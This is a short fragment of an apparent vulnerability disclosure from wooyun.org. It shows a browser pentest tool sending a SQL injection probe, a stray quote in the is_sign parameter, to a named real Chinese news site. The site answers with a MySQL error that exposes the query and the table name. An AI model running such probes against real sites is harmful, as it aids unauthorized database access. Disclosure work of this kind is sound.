 comment2.rayli.com.cn/pageTag.php?callback=jQuery17206805726147171625_1439794384635&datepath=2015-06-29&news_id=4100
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://comment2.rayli.com.cn/pageTag.php?callback=jQuery17206805726147171625_1439794384635&datepath=2015-06-29&news_id=4100546&page=1&ctype=3&is_sign=2'&_=1439794386675
Split URL
Execute
Enable Post data Enable Referrer
Discuz! info: MySQL Query Error
Time: 2015-8-17 4:18pm
Script:
SQL: select count(*) from news_comment where news_id='4100546' and is_sign=2\'
Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\'' at line 1
Errno.: 1064
到 http://faq.comsenz.com 搜索此错误的解决方案
www.wooyun.org